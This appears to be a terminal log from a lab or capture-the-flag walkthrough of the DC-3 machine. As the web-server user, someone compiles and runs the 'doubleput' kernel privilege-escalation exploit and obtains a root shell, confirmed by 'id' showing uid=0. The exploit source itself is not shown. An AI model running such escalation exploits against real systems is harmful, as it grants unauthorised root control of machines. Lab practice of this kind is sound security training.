 www-data@DC-3:/tmp$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/tmp$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
id
id
suid file detected, launching rootshell...
we have root privs now...
root@DC-3:/tmp# id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
root@DC-3:/tmp#